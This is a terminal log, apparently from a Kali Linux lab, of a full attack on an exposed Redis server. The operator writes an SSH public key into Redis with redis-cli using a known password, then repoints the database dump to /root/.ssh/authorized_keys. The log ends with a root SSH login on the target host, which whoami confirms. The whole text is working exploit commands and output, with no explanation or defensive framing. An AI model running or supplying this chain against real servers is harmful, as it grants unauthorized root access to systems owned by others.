 ┌──(root㉿kali)-[/home/kali/workfeild/redis-2.8.17/src]
└─# cat /root/.ssh/key.txt | ./redis-cli  -h 192.168.198.144 -p 6379 -a foobared -x set pub
OK
┌──(root㉿kali)-[/home/kali/workfeild/redis-2.8.17/src]
└─# (echo -e "\n\n"; cat /root/.ssh/id_rsa.pub; echo -e "\n\n") > /root/.ssh/key.txt
┌──(root㉿kali)-[/home/kali/workfeild/redis-2.8.17/src]
└─# cat /root/.ssh/key.txt | ./redis-cli  -h 192.168.198.144 -p 6379 -a foobared -x set pub
OK
┌──(root㉿kali)-[/home/kali/workfeild/redis-2.8.17/src]
└─# ./redis-cli -h 192.168.198.144 -p 6379 -a foobared
192.168.198.144:6379> config set dir /root/.ssh
OK
192.168.198.144:6379> config set dbfilename "authorized_keys"
OK
192.168.198.144:6379>
┌──(root㉿kali)-[/home/kali/workfeild/redis-2.8.17/src]
└─# ssh -i  /root/.ssh/id_rsa root@192.168.198.144
Last login: Fri May 10 13:47:20 2024 from 192.168.198.134
[root@k8s-node1 ~]# whoami
root
[root@k8s-node1 ~]#